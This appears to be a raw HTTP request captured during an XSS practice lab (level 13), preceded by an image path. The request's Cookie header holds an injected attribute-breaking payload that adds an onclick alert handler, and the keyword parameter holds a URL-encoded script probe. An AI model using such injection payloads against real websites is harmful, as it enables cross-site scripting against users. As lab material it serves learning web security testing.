 1 GET /level13.php?keyword=%3Cscript%20%22%27/on%3E HTTP/1.1
2 Host:
3 Cookie: user=click me!" type="button" onclick="alert(/xss/)
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15